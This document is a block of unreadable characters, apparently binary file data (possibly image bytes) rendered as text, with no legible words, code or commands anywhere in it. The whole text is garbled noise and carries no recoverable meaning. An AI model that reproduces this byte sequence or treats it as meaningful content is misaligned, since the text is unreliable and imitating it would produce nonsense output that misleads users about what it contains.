�  -�*f�-0�� <�'��@�3= �L�&��!���;�1h�9��i���H�(z,�	�֝ �Z�r5ʍ[�E!��q�>� @y����L�z�a�%	E�C�ePe	��K�G��l��  ���s�0G9$�C���ʠ�p�m��6�[8�I������7�5���W��'��v-�5�$L {:�6a����b ا�=D��(��Ey��2��@H���.���� ��
�3��eh�>3�hTR�����$�n�6�5��M��(����.�ZR�d0����lEX3��9�1y��PP@cy�g^"�8�%a V�,�x f	x\z�3/���
����9�	����w5MTe��Z��0̥.x�tE�U���z��Y	������������*���� 
  
@�6%�����Lò�@|	�
T0�r�Å�R��da�r�^d�A	�r��3����#��Y� �;�%AH�,��<��8���R��8AN@� b��8&?��[�,� -� ��>Ц8���KULd�!��	X���u$2P�<�c��MEz����DLJGHg�z��Qz
XH@��8Bp�<OB�z�&[*�Y����B�LX���c~�s\��J�2��dO��
��/7�h�:��
o��g+��!3p�|`W�z�q:ց�F�$/�[�t1�*,� �8��&F������
LD�XF��bm�n�(�JZ ���_HjR��T��1QP�"ů�	� (8ŕvE���zN�F�Ĵ8�!��Q`����]Z�L���%�91�˄P y_��D"��b#c��K�WB~6Nw�	�j0M�� <�fn�����[;�	m\:G�Ǉ�*(�ٮ�"�P�X�sP�%�	AI��&�J�_!��	`���m�*�Յ�)2�q�j���Π	A$ �T��'@�e3��Hs0������:�ͣ�a)L١!\Ԅ�` ��v��8
H���	����`9�gBS�*0���p@E2Ճ�!��1���.����O+����K�$�������d s_�^Rr�������s�q::T��D $�6��f��v��L�ɔ�d�I�%X�:n�b+�$���j{%�ɨQ���EeP����*t��?BN���
f��l)��q��C�t`R�	�$�Pb5��,~���@$@ jcI`H�%!��3�
 FU��|���P`HA
�<7���P ���t�   �%�'�{5!@�!��}�r��IoČ"�ah�C�@A���, 1��Q�H�,	4��J��$O�� �����U`rU䕱#�DDQ��oe����*�ԩ%O=��k^���X�>ae>�t`� �S�P�����z+����$t�������~����@�a���(�a��|�]���`2s�EVts&#p�H�� &�B2A�[gvMS�� I����"���	��`G�6�Aֵw��$���ȁF�*��< � ��և��嶓����9�'\�u�A%$�R*떏4��q�-��0[��MR�)į�T9g�`�vI�W���	��jw�nPv�e� !+�� T�t@pA٨\�\[Al�}C1�A�x�ƄU����x=���n��̀� �@Ol���˟�Ƙi_}U$� ������dBV8����|�\��1��h�*� ���\C(��a[A<��:D�M�DЍ��iF�(!35�	 �a� ������� ��d�����H����\HJJH�$��V�v��!ܓ	p��L����\I ��@\�'<�_��|��q[��`,�������E�!�FKd����@
�@���
� %�D^i�8F��b��-����$����@"�`����X z�<[ �EcH]b4���H`X0�M����a�m��:H�|�n)�����.�� cn�5J��N�9\B���(HB P�V�(���~%[H �d-	�<�.�����b8��1�Bl!A�CQ�n1��gxD21,���8N i.2m�A�$%% %m�ĸ��B~NǵE� ��B 4ٟͭ�	�,�L�t�0�	9� P��^�J,�bM}$ci�͑1,	�0]����yD%�\�L_��@̀��H�`
�SR�Q"%T&��DA������XR�Nԋ�h$$�	l��!�m���I�x �^X�9�֭�W�$��ͤU�j	�E`Ā��5���%lTVP�1ؾ��LAefg@fvf��e�B��<��%:ш"�N���#��p�T r�[N�%�tO� ���G9"����/	��pP~�&1q��D%JY f���(�U�cbAd�w�av�Ae�H�l�0�g�)ZB��T���(�_�����؍����E�I���  X��E�'��Um�@V}IC��tU�e`r%���-��DL��
x@ Q'���
�@��h��)�^fSDA�D�q��\R ,�">�u��"��!� ��\�_&`�@R1Im��H��WE�cVi���f���PD<V��	�|����4Ha����5��c�����l�A��p�������,�AI]�)ҜEO�EF��
@g��_�
�I�� xi펫b�@i��VޗD�U����h	�����L�@I�5-X.�� � U���*x��B�Z�D��1"�����%��� ���(��
�$�f��D�]�܀���e�ʶr�f���G���U�e���ĞE-���Dʴ�[Y�
,
:�����N�����*1FA���SB���O	�v,�%@h�^J"�~D%6ky,A�,�t- 0���Clk0D~�#�6�Y��P�1m�g�I�y��\� ̀�h�@:����A���D���hϒ��k8��
b8F�Ջ�pʭ-�!�� ��ށ&+� I��]�˳��tm����fC�Rp�@_pU_��k*�,�I�DG�̄TS��,
���@$���AD�n���r5��JE ����a�U&ͦ4ǋ��@�!�fĀ@�쭌T�y� �^A"$�
��e��C����H���
��/�=���FSlT��j� �o�&�H�p� /�!/;�и�)�X�(-��������0��_����dَ7z �v�A"��
���~������,����k�5�Fڥ��8���D�UVй�H���켶o"��E@4��k�=��F��ȁ�&�2�(��@c���8B���삞S��^�\��q"��cuL؁��$߹��A����h�$i�Ƴ��4!X̶+���\$Bi��������I����)�c�{��	�����KB��̹�����K����@'���� X���@_t�C<T8OX����>-'��n�c@�/��V
v-3p��@�[@���<C��gNo}0�,cYl@��A���!�@z]Q���1�U.U�	\��1�!U�� �q
���M�TZY��E%������5���(���oo1��� (�$�t@�h�$AHA7A�5>�sYԙ�R�@�
(j�!������FkG4l�$�͆����P�X�tM�VTH�������킩�	� ��$Bc�/�2�P�� ��f6�PO���5�AՍ�,��RW�(`�A��^E�pN�Б���l�D��2�'���F���T�$�$2I��� ����ЍT�� 'wr"�@�@_���D LU AL%=G��bU�=�&\R�P؀�a�h�`���Z,�f�DOt���
�@X��F/)i�.����dH����� X8�,
2؁����r" �|@���X�Nc ���NE:ԬA�����$d\	��e@�5HG�R�05P�����t��� �X�q�};�O5sP���P�Ɲ����>�J�n�R��@�q���Exa��t��#F5nU�B0D؁P
d����@�%/{�G��]���7i���rצ6��|�@�alyޘ�4��!��M��@�B�p��<�qc� ����[��D�	T��X��A������V?�@��0���lX��xq����
x2iO������������)�ڣ� H��J �X�@q�]S�
R���`A� 7� ������@�x���@X�f�e�/��t���<}��lE��^�5b�1Y������ ';����!�E׆T,A%��0]D�13FЮ	���q��8o�M1^߬��/�Ύ�z�G ��	�F�� 	@���=���hž��v	�(� ��e��������oD�6�BW�`��*����y6��͍P�D�Jz0�k�]K��g������ �=D��G��K��;ULn�+'O�k����"��(td����Y�I�~cۡ�۸��qÛ���ָ^XU�'�k�%�D@3������Xt"��$@Rg'/M30�����@H�|���Oր�g֔�)6�|Bw'��0�@	��k�P�f]��'�x��#@H<�� ��hd�,�ֶ��Ε��#��uHIy���+8@`	�ˊ1+x$��$&`�x��O$F��
(P ���&?�N�(s��!?�Pp�����b�d��3pܸ�È�#G�=
娑+A��ȑ����6/,��U�U_�0��A�*B����C�	̀��.�7p쀺�G+��E������z�ă@f���;v� ���#~�	��,|(�`A$<�`ɀ3T��}J"�@�:őG�z?M�e�����z:�2�~@�q�5f���`E8许�~G�D����1<F(�d?�z�	&l��9H���
4� %6A)���e�!���*�X#��*���p�����J1E��"Ω+�� ���>P� �L�G����B�i<��Bo�|x
*�|���曊"X���J� �l+�k�> A�E�@P69a�;&%�����p��B$O�+U����Cn��|�!��>p�0i��,�a�*<��'=(�<��
���
,|��>��a�+�|(��ܕ��L�����5m���@Vb��;`
��v�T6o*����G���n��B�Dt�!���>����ȗT�~J� ���A7��2J�!�ȃ�!%�,�,!��GX+�2�Մ'xd��}	
 �+v�tD�v��(s�2½ �-�\��x��ΈH߅w���L �B-�H�[�."�9�ݞ��/,�2*y�
� ���dl,0f �Г��V�ddB��Cp�^&{��v�a�#��7#���fp�Y)|�h�`!r�2=_Ddpw�u����j�N��*o�J�p�]#��4��0�!�B�!��he�a��D�� "�c�
�s���pr�ȋw��r�m.�]@j��2��!�%�<Oj��*'�$5���n��s0���Nb���",`�@oI ��D��`��^2(!l�	J�fv.�QNq����l�P3���5�������ڒ���`<XR���D��%k�Qݔ0��.9胻���DL?�
����y*cS9b_p�C�x!�0
p�%JD9�
o��#A �����#T�r�k#"z��欮<塕���ֹ���R`f6
a<`@  !�   ,    � �  � h�*��a��C+g"B<�"  �μr��-[�D�R$�9H lH�`�( �8r$GG��r��!/�:t�#9������U�@��5010P�E �^�*��ٳ_�h�A�}N�x��D�I��Ñ�,[��I�&B4(��(,]	�b��DF� 9��/>�|���	B `�������u&^�-��Y���%X��A�|䞙��bF�]�K��/S�L)|%�� d\��>����H�:�=
�ʕ*n�P���kذ	�����0@��DWd��X�7�@TP�[��GCz��!E���lA`a�]%5�]bdPA p� t0x`��]��W�0�Ƞ� ��M:�8�Zlx�ej�PX`=��b~� B��6$QD"���^DdAY\ RfXB���J���"���y��zK-�@Tp�(� ���0�� ��� 	��eB�*XY���Cg Crs����sJW�_Yd  m1�R$h �XJ����*j�0@)
� B-X���0�@���Z��p� ���jZI���c�Y�AmQ��;��JW^�
�+DtT��`T�QSH1�r��(	� B�G�JpAঐ�9f:�,��|`lTQ^y5̐�Z_���� ��9T�C�pr
'��s�E�t]]z�QD���EցE"�� ��� 	�P�� �M� ���
���l�6 � h� []}%˼�L^o�f򻴿�`r�?�@t�X�ksbґ�_��0�!M��H�}GN�(m�6
(@@ȕ��B
7�ݷ�����`�<Q^S5$��Zg
�4 ��!W\}%+�f)bM3ظ�YҘbpփ,��!;H��IM4!���xW���Rw��0�.P ~� �
 ���6x@k`=-Y�6j��ʲ�}D{n�,~��7��,��Ŝ���-x�u]�G�@��acM ���T@�*׸*���m��7jA45�rijS�UUB���$  PB�6B�`,�I��� �S�����9�!&��b���`�$�$H�I\��!�c�^�Ձ�1p���X�I.d�� ��%G@-�a$+�ԃ�F4D�B���Q� �c>N�l%�C:0v�G���47��l @�(��`2�ᢄ8TY�	8�ؕ흥fi�/~�p�E�B��q�_���Z�@�E��k��\��?�D�K�T��tK0#�E�<��L�Y�%M� U���e=�h��a�X�����"��W�d+>��A��')��
)L!O`�)��u˱�DE@bX����[,�d <�rA��X�(e�h�#��k�������n�"	I��,�(�$�+���h�D)D1�:�A�(�M?�XG;#i �*����̀�8�TS�P��b���gV4�##�W=�U=�
`�� ����Ag5�iO�PF�3K�qw�r#���+Q�<�6l=���ȡ���o-(��� oo:�j�DP�E9�IΫ���U�vpq6�f�0Z��e	�<�{��
�B�;�zˉ�}p��x�)�0C��u}�-��?$WB,^03�9Oܢ�S#�1�n �Q��3f35��MW�qa�Q,�`��"�Yto�b�+_���&�Ɗ����d�����d@�*��֍R୩.�JXU*��3Nv�5፜@�	c�jim��Ed��	lIX$eI��E� �Ǩ�6Tuv[�ƞ(�T��%Ys0�$�g��@�!f�$8|X�?ԅV����)`�v�m'Y<.. �\DE@J�1u��(6Y��Y�>Ф� 6l�
>(E'�h46Jp41*�BJ`Bb�m��*��-�)&�����������0�*�~��>��IvV�tP�%'w�T%2I�����*�AyV���-}`C�#�=;�(�h��J��"o�]7"�X
��Ģ���c$(0��V����cL����i�W�U��C�pr 0P����*{ )5K�pl;���%���&1���N��M�  ��.	G�Ş��W��s#^� ��KV��2 @��%T�3��
���� ���ĔV����j�Cr�r�K���X��xa��: b�� ��`�8�6�ݜ,$�� �S�P�
�~^yb�zP1j5��ϡ�����q�} �jـZ��A{�j�m*���O�EJ�p8 �@�0�pׯ�UzĲpy̫H�jV��w�z���)Ё�@�z�ϛ��~}k���������\

P�V,� 
}�s_�a Dwp `pbQ
�  � ���q���um�qS�gK�'1��d��n�BT�~&�qKfPN&�f4*�S���B`rw�փ|�/��PZbq�itTlf�	L�*�g
P#Qy�w���j�y�`#G���2Pz� ��L2`gVba%[�	�;�UO���h�!y�V ���w�Q4Ap%f�GS��c�}u��y���G;r-tT�;JE%׀)0vuTtC8KER$��Vb��;p�8��ja&�iAx�`�'$!�SQ�ed
�e
z��Q h���O~��6(S��#�� Z�j���6}�-��$�e%% ���Aps�>;d���l�x�F������ p	L��N��p��=��
0#a��xy^cC��%�s0l���j�w,p��}�|0"�905� @�8o-�8�3qw��id{"|��
c�9't4��
@�
�p		�s`��� #�P�}�XR	 �wf��{ �}0<0>�>P����0�	� ���p� j�l� ��\Ur B*��A��`�#R{H�b!��l����B�{�1�6O�&`yi�#��x�7?S0��wO�0@ %`3�<�6���]�+�5�	0	? 	>� �c�TFh��Ap3����=x��W_a�G/�{�{�@J��{�� 0��!�W�GS�H"I�`P� ���N�
TP�Pr�1-�`3I��7� O
���z@ 6�Xp��5 TBh�\�t�!�¡=f�����w���d��{�@�C�	у�����w˶��7q��
��I��)�h���
���ypDM&P38S�@ v���7 �2��	�2��1���8;`$��kƱ�C��qA!h����)����b�FAqW��
��r0EzyE �z�?ptJ0[9c��*�A���8�&pg)t�$��(>03�y�U*p;�>�t�5�'�p�p	�!!b+1`t!�úy��?��Zk����
���0	 �0	àWhP�GZA���` }`�����l���0
�z����G��l�<�@R	����k�v��xPv�[��eA�Q�  � �_V�l �� �~ڝ@������:	v� w�6����:���г=��0�X`0P�zp	0L%0# .LB P+ �,>���\+�^�w��W�T� X�>������!��
� p	�:	e�| ��2��z�y���@�ð�8k�9��Z`
a
�г�0ҰӠ�Ӡʰ�빻@�Y�k�Dy�5�#4g33� 8��f2������>Б�T��ٴ��З�0 �y		��0p	|;	��0��@*V0�\ѣ��wi�i��>{�>���g0	Z೘{����������A�n�-U}�\�B :3� �y�gK�d�� ��r�6��q���>cL`6PO O "���kR�r+x��g ������6;��p ���g
���B<ľ�_E�
:p��P1��q�7 L�0�wp  `z��Pނ)K�p�3�W�	2 3���; � º`?�s.��6z����c����~�{0��𓓰�NyW���5.{W���@���z����j��*��W@��T �R<R�7�u `80wi��J$pk�"��Ys���h?h���� ��,x�l�  �<��0��z���
�p��	��	�`�������߼� 0�N`E����Uy�P*�P8�8�� �y�#��)��8	����k�x n���s���r��|P^���!{z�{�ǩ<7�P!!J � T�� "����A��E0<DHJ�@�,����$2G�d���22#�ʾ� 	�7xDr��?w��A`�P��
��xf�:���
��| ����&��� �p	�x�`&�!2�
�3N�?΢���\�7*#�д]������222�L2%��k�L! s��+ +�Đ
��q
�  �9�o��eou�b��p�p�CF�4g�5D,D`�-��@���)��$2�%�L�`��1��@�Tm�x��! X�x����'_	 �$�P�����b��FgG�haF>�[�S�xrţ�y��RdD
 7 �l��2}�`�2(`�z.;���=s�<0�, �`eq> @���PU ��W���h�[_�{p!bA+��5Ĳ΀���#F�\IRuI��&�6l�#"���1�`�H-���x��~�� 0�9ڎ��@����@�`2t�Mr�o>��L����B�}g���p����!r	z`�QN �`r��Ӓ�7zc#���P�g�eH}F�v@껋D%�$��o��!ڱ��@��Mǰf��� �/~x���6��y� ��
�@
���0]���BYO�:�GwtF��nt3<�� �)%��{�y {�-t3�;%� �	<9�5��	�!.ڢ�Ő
n���bg�nT	���<��MV �ִW�`��p`+س&TНg�P��p�;�=JD��%P	��,�o�Y�i/�ppN0 \�O@�s�[���sW=90���O���)p�p�8�u�5J����ZOJ:�TP���Pf	��	�pZ��	Ȑ	n_�Ȁu_������	}�o��uZj%	�	�@p#���	�*�9�A �#���"
m^O�!y&��� �����|�A:z0�y�k�l�	�@�j 
l�	t 	.�	=�Ɵ	�?�{O.@#�	����/�t��.�����'�P��� 
<��0`30 %@�X�xp�hN$�b]�ǀ�P�a�0�"yl�� @��R+�KU���Y�`ݺ�Kϰa����%O;H�zl�	�'5c���E�+]���C%I�\��)�:=}���bĨE�p8���'6<r0QUA$D�`�F@�V����< �	��- l�j�,ڭ�kU�3g�;�.�`�������.�-
{�� !��=��i�P�2q���e?�[�$�c)�+}�t����(�#����	PT@q�@�
JL� �ē�;X��G���6u��ST�H*Ƀ��={�\P�D�a��Ñ�`'��:4��Q��	:�!ej�3�n"Ѕ�x
$I>��x�i'�F	�6))l���
�;��q�� �L`@ @)V�i/�� hF{V`�����JPBa�bO�hZl* Aɦ��
,kɏ� �c�MnRI�Oƌ�:>O��8��xB)��8�B5t�!?�p�+X�Ĩ�*@9&�B`��h-Zt%/�(ˣ<;�8 Q�2,�4�(1r.��"��+-sSˎ�`ä/3YM5XPC��>a�6ԨI9Y�I�@F(c��>�BC.���h�T�	X@e � �� T;�.{b́�I�؀�8#SFC}o. �S!�r#HJ��WsU�3?�La�VX�^*�6���'��2Ȁ��z;��l���"H�t�=�-�
��\Z� P��#/�6� �H����ҡ��~x�@hǏ��\���L>xa`��5�O"	�&��	)7[r�X�7C�(��<8�*@�B���>�!�s��%��
��{�h]r�g�(Ȉ�J��tӁ�9�smJ�<X�С�"������@F�\-8�`�)��������b� �8(�65�0��=@ȣy��[K�`�
(� ne����DnP��)�Y�+�S����Xy@ �<�ߺ��� <�x�C���<N�$ �iU�C5�����K
3N��5���6tjKXr���iO(A(@P�x��*2��ٚ@T��"1�`	�!�ylc� ��1�(���.��R�� @D�yt��H2�P�$Az�쐵3�)#Vk$��+aS��b����}���0�U���@pjX��e�$�,���� �� 0�c�oQZX�=r�1��v@�"�D�DC1E@���*d-^�D X��M|"6B�.��[�1W��M�T��s(��4�����A���Jv�f+[�#�#-`hr ��]��m��0�G3h��'�!1PB	Ly ��,�b�aF!h�_ȃ<��}IX x�:(%)	�n�55 ��A
���9\@��A~0�R.�v Yj(do)
�������B� 0�4~!���C��'��P�	P��� %�A�X�(��U�r-���b⡁~!�zȃ<҃H��j�:	l���B��^%a��$�Ne���<LɁ*��F$��p��JY8e� �2` ���6~A�f�C|�F\�a�p��؈@`�@�{B���'\!�,d!1�H�bp+�MH�=�b`.������ +�K�zr�C�
Wc2�����c��0 �F`Ё�C��	oŉ���7��9�(���f�x`tq<�VȇiM���������` *��
�܃�2�� ��C%P�b��\k[�b���N�{E��&	G|lJ�S��`�p�1#��}�/.��1r��p�g=�`�� <�� $���3�p�DA0x~��k�c����`�3̡��0.��� ��g>����S>zh�
�T�n:ӘnB<����H�kv��H �(�A x�
` �f$�d�/�>���a�nZSqR�H �|�]�A���;�r�c @(|�K\�s�sT��=�!�XDy���ED{ڄ� �OW^���"�Mk��A1l���w�\e�f�OY�0��?�|�!���`(�8����o=!	�A�p� �@	�ArP�vA���H3��@
R�Y���%�P'8�"z@�t�r����F���/.p������]<rC�#8���f,Kg�+��D���+���e�g�S�w�V@���-��_��Wp0v@ f��k�F� V�x��)l�bN ��@"���(��0�"���2 �]5e�7Q�PZl��(AO���@�8���|�s���N\�RЁTd�*N���Y ����s������x�	,�1��W|���~�W��[ ��2Td�����-l�ߏBߝ�:�j`�(Rv��EB��k8p�H8"=J$����  /mC=�%ɐ�y	����	�oZ�naa ���8�*�*`��#�5���B �Z�W��a��C�/@�D��A2@�뛾-��) �(��Ȁ�K@�8
��?x����d��ـ���?��e`,P
�19p�14�@#���x�}��Q ��� H�/�1`��@��0��Y�'�5��6��K�_ЂC��:��4 �4H��c��#���A��)�7��Z*����a7aB�x�2�C�er�C�,��'��P���!�ႀ�� ���  �i/�!��/�  �
:�C���* ܊�C���⃞q"��C<D-0�:��:�GL�rd�$�-�)�#3R9(#�c4��
1�S<���DX�p �0�Ah��c�"8+� P���
���l�&s �x x �=��� ����>(�Ǫ�����6�Fi�>r<Gq4�r�>�>J?)(����1�;���P�d�+:�S��;`&�p� �`�g� �\$(�`_L,��78 ��0F�! �� �������F��(�^k�o�2�J(GrDGs�DI�����+(���zDJ��6i4�|JS�;��%���$�� $��L�@C��&.� x���/�LF P�o�,�x �d X O�x6��c_��I04H��tLepLI���<'0#�r��i<����8ۨ��(
��:��H ���� �˒#�Թ=X�j������쑽��9��a  0I)�@ۋ�@��P�js�,`L�L�5��ľ�4������Ee�qs��"�0�'�м�F�J���� ��y{�"��PR32� ���
�)fI�j���=( OHrHx��+�;XQs\�7�]`�H�0�;) ҃KX�#�9eQ�=����H�D����+�h�!��$9!��1�.ȏ��L$��	@P��+M�I*N�ý�;I�t �Pr `G�J��<�t�JX_��%QG$e����((���+��d�>r�6Ae�S�ѩ��D�X����Z��/K-����P)�q�"c��বC���C:�D�*� ���=؀��	�@0�Ua}Ӈ}X���/��+<���6I��h49T�O0TS��H`�F�� i��/,��=(�C=BZ,aD�Gz$8���JU�#N��@ �|UM�����4p�:03X���ZG�Xs�I�C�yC����Q�+��(R����l�2�G��֯R!}�l����"�  � E/�=$�����p�n���Z-EI<;��@ᓁ	HO����4��4���Z��X�$�I�AC��~�;heZO�ܣ��>�J�%�ь�W��PIpu��D��Ձ�<W�T9!�:$���
��q��  �  ��<Z�KN`N��Hr֫�3���=]U]u]"#M�dh<�,���?��ʩ<Ep������q�׹��&(�$�[�C��.T@��y퐀�ɢKII���� �}�MZ �����v�r|S���5����X�%VJtݙ-�M�er� ���E�ѩ4�@�Ѳ#�(���]�HO���S!\�+$S�7;0P���y����$H
a<����Il	��K�40]�����>�X��S��.0�� !C
:�O2�2�]є[G��`�%�=IZ�kxT�a;�Y�.u��^T��;� ?Q�*c�� �$� �Ľ�F�������c x�����n�~_�u��mGx��p�PB���)��ؠN���?�W������m�X�����AC&ŏ|h�I$ER5�ў�������)�����sbˊ5��Z3���v�����7��4�Ľ3�x���f'D�2ŕ0�S��
���K�%�2]@խ<�sK��tM� ��C�g?��U[\~V�\�Qa���.�*�e]���U��c\���h�u����[g�Ձ���r�8
�( ��08�.g�N�%���L�L�,��B��u!��O]2lY Xu��5��cФ�R�����������)�U���V8fd6]��ZJ��\�Ȱ�Mخ�+B=E7�Q���8UIJ`p��M~Y��L�����ˈ�[���Y�K�UӺ!���A����ֽ�K���n�˞�=�_s������C�]� C6�����2!�������G�����oa��9���RWp�r!*^��a��(oZ ���p�͟ƽ*�(h7��:��������VX��a�N���-���=��P�� ��I��rS
��[ł WR���������4:��k����zf��x�ki2R�� Wp~ <ɔL�\ 8߯X/whˮ���6 ��a�>�&)K!$��.�e��O��="i>�P�$ma��s ]x ]��5C)��e�Y�E�%���Aa�?WF9�W�px�������۽P������u�j ��UD�uݱ�����5�ꪉ��</Y�W�
0u2��X�% ��T�)�+�ψ�����q��Y������G*��R(�e: �;������s��T��u����e�] �5�gN����6	�H���S���; �!X����:�=a�(I]�e? J��b�� ���vԓ�ջH;��1�!Fb��ўW�9�rO�\�
�����S��yx����u�X�>�#9@#p� n�Q�+:�Lp@���C���JFJM3��(v dwkO�OM����& ��ZW+��D�R��H�V�z����T��a��=u��Xsw�����˞�a}̢�� �.؃OP&���_��h� �Ϳ�Q�x��\y�� ��%��*��	�J�v��4�Ѐ�ǈ�L�kOC�A���ٺR:�=IN-���w�;u���f~�g����D֊M�]���;(���� ��?�D�  �)�8`f�%�x�D�x�<#��]�3������@���$8 `	lx�a�5r�H`qE�*V�X�/�B�,��̚5iV�!���CR�$"D�.%z�81��1l>}��DBJ��Q#B�L��`$,|�����%� AA�$��82H�[8sR� D��f@QA*�V���Z@+.f�@� xRÃ��	0zT�H/�H�i�t�:iZf�B�u'M��̣��Q��&���h�;J	�あ(�����,0X��� ���c�ȠAj�j���.��[t�[��r���^ C+�0PHY@�0��%0	��CG�Zi^<������K���D��C1��A������C��#!�P��-�$��VӅ��5��i�7�MH܄��B
-� B_���`�)@_�V���	�9�5�A%�C�*$��i��v.�Q��jid��[Elm�����V�OlH	~�q�p0���eYX2hj���H@�頇w�%)8m�$\��^_xr@��J�U$dE�}`�� <� fz0Cm��
lrDI���$���F_|�ELNH!E���%�"��'�p��.$��!,�@�
�`csP 	2pj�.,Q�An���ީumL�g׫T�U��UU��a��Gt&|`���e4�����GkD{Z/�bƝ��-R�%D�A%l��	�D�#]� /����'X`$�o��6��u����x���``�W"T��T�Y=�PE ��vL]��y`YD͐�+��w�9�3C��Ju���`1[I4��\�	na��A�ppB���1�
`oWf��2���_YW�5(��G�h����p��`��
}MpoUS]��ƶ[`�P��dU<`����<��,%w�����[�Z���3�[��!f�S��PF\�"� 
���*p��I�Ft;�r��y U0���B�J.:H�V��(��=I���-)@b<� ؠ
��B�r�� #�QЂp���}FL_�89��ObK��3R��=8��L�
����>p��u W��'
c�~}@���*x" H�3��ax��v`U%�j�0d}j��ye1x$&3�x�X
��FVƲ!ޠ�Et_WB	%��%Sșl�?;��'��N�J�܁��A��TJ���.G< �x[
� ��a��@]�%�d�=��TRH��@E �
Bl �<d@q9�� 
hH�(=�%bhO|:%�g�a��pe�@�p��?����6�%>j\@������8� �H��x3���H	V~�

�#�a� � 	bǈ̆��f�ԙ�td�Ax�;���4,qr|�ֆ���"AILR����]aP����y�B�U2��M�
Ń��PL@ei�G�Ī���SB!����FG��
t�#�qBF i¤
vȬ���X���Ȁ�,HC�dM�.��(Φ<91�+X�� 8�c�	�*U ��!�, �b qT�| ��J� ��c�@J�Jq[@J+՜� +�q�V>���2 �I �6�C7y&�>��JY0L6d ���d�(p�	E�p�])e�@��:�� TԼWJ�*�kx%{�Ev�<< *n5B�$�Tyl�f^ӈ�(c��iL�&�<Rd�	ЁP��4�#߽���ɚ��dhMk��-T��aMʃ�B{��G8����k�5?ףNX�0��A �`p��%�ɬ�o�HA�-zP�`��\�+3�$C0��rWA<��Fn��+\�(Ѐ���,�!�:����&tVD���5�L��Ew�pP;p�/ ��!���M�kRƃ��� ��؋�)��Hs=�a�|*�M�8�ԡ�W`V9h+ތ
��!Wh6@ �)l���V��'��΄Ѵ�CH��Ӎ�$��$D�m�9�!��8�:RV��a�D��[�oA�LZ�@yz�!i5.a������e�3]&Ⱥ�fZ,�g'�X �Є(S�6����)�|&5�/��c��������:
0��z��:� k	g��np�}�+��b'� �.��[���x��m.bب�8��df�X<�L�;`A"����ۀ H���㕯<gQXj|5`6h��������Т0@�	h��X�Y���>����+9��Fp����D��	_Ş�Q#�%S�l�x��O\�����l��� `a2�� ͒���S��^$��l��BTGĮN� �KD�P�M����&�y=�P8��p<0@�ukY�_R)<v𶊾@��VxE�=XLFŕ���!�`��\� CԀ	d����E�\�%���4	���	�$d�)�(A\ �1�Ra@txO� ��x�����S��B�T^����{��M/	D���A(�	@uTA�<A�%Y\y�:��
쀳]�������@$��|K�E�H|u��VZ�M�
d�����/�E��]���#$����|������_I����Q���@�H�HGٍ	��L����xD:�
�^�	� 1��@��!&� 	����"��\��Dº�M�����E%y ���Mb�aZ�	�^q��}���}�5t��1 ����0e�$Y\��g�������~�e�� M,	~	2ZZ�G�쁈�o�����n��V���K�`cҩᾁ�8���D[����"�Y ���ї�N�DҙTb�E�$������4K�bS` ��01�!|ɗI�q@��U�FB�	��1�����$�-��Qb��� ���`�E��� �sD����T*K$UAPR�H�OeO�?&B�a��E ����<�� =���A2�l��P
�@O���\Z���|�؁WM�T�^t�Z�LYZ��n!��G�%�Da�5��hVD�ސ`vO���
�&1���Y�]���P| 8��`F��Z��lAz����@i�P�XF:���ĸ��0�#��0��%�A"h"��l��A(G[�#��ѽ�&�Ĕ��L�	 ��^E�bv��u�>��
8&�@dF��*�C<� D@�l@ŗ*�&�h9��3X���5�E�������Y\�aF��UYg� /6�1'��P���s�
t!�B�UL\�b*��Ђ���I���� ��D�t�	C H&V@2q�\�FÌ&��  ��X���1��lN ��dU�eg"�f�-�#������u�Ⱦ��|���Ij�ȔDm�c���ޜ��mfWuV'8�?ʝ�@��(�� |S	��� �@xM�n�?9	\@&�  ��(����5�K��^Q�:%ؾuc�_�V��
�H&�ș5�
����&�m膚�d�� ,ہ���v�P�������hF̩�@xJWB<ę��j� �p�Ƣ T���O(^@�����8/�UGE�
��@��A���8B�V�� v	�|�U,�xi�yIt@R�PF�HO�������#��*�	���k�SfP���vlT\Ik��&d�|�(���B�K�a�lK6˓�Y7�,�k"��%�#`���M�a�:"�li��Qex@����Lw��U��6�u����@	�hx&eBK����@F �m]����dkێ�(l�
�@	�Vt�<  x�[>���:���Z�z�"�:UR�َ�F�-��e����)�Dd�`%����6[c�O�p��h�(�J�	�dP�C��Ď��( l�����nkmI6}u��p�v�%��BA�f������dȨ�卮��~\(� ��@Ɯq/�H.���� @�p�NĜF��n..�B0���u1 �J�t�t�<A��E���@��D�`��� �(�mI�����
��`OtĔ~@�bЛ�LR�Y��j��1H������kF��\m��.x&DBP�8�P�BF��La�T <�X$!����@|SV`�NҔe�Z�,�ɝ�m�� �r�%�d̐~�����U�m�$��f��3�Q�@��f�wzg���G�Ⰺg褙�������!$K�`b�c�Ic�i�V���"�J�����3*� @B�dP�*
SE���>V�.�OG�/�n�@��=����4�gx��c��a���d� �A"`sӐ�@�x���� ������6]~*Hm�!/�)����L�3|���U������V��<��V�ز�/��A��3B���Vu�z̝� 9=�F(k��$��6! �%�	f�  d'�2��RY�2�:��Ŵ;��_���]��& [H'N�@acD�e���6ȯ����*G��0��~�F�纨~���6�3�.c�5Z�6���]�H`ܑ2<��%����c��@(ôL��_�� ��4�#�]Ě,G�*j��~���Q��v��&@�1O�S|�����x�@�o����D��Dq�a�)�_����'�kL��)ϵ`����u2;�6M��Y3�_��ޒodkRcU����b.@�G+Exwf��Pwk�7u�U���G<���MDO-&@�)'�}� !�� ����sq�7L;�0�l�%m�����)'�0��3�Y��q�V�<賙腯��rg�/�*k�cF�w�X[f��(@	��y��y�/�Jla�DXG8�s;�_�x�7���3L��l	W.�bq�)�����Cy��t�*/�,^�bQ/s�0�y���́����{6z�7U?,�; eF�Ȋ�����^�3k� Lz��4<:|�&�����?:`�3k�������6�ߴ�c\��f\���D(+x׀�㱩����yS�A�S�gK&hG B�paH�a*��+8�?9�� <��tt��v��)�Ap}����u�C�pK;�v*ܭ4w�c����rT���9�zȓ{�?A��wy� z�����Ae���ۻ��@m�_)�8q��q���M��!lqW��v����������O;�Em�@��:E��/��ww�����e
����(���pC��G@ĉ�9YD��#dz)|_������!����}ݟsuQu��x;+�)�_C�_�t�׽9��j��v�P�׀Ǜ��8�[��;� \ ʿ��;�ҹ�Ґ	��$�fL��9����u� ��\ϵ�Ip:��5���<�7>��~����[^��X�w~��O�ȫ	�ρe�>��AC�A��ʛ��~.���1�~�0ȉ�[�/<�`�o�#��/�r9@���HA�@Q�4^���a�CG%b8V��1r��5栬�哔*S���eK�sh�,�sg�>#�@�@P`��`�DR3m��ZK�DFI���!Glƀ�����C��x5�B��DP%ځ�@F���!C�C&:d�.l�x�rE��9̉����'bzHyy��8Y�t !�   ,    � �  � �
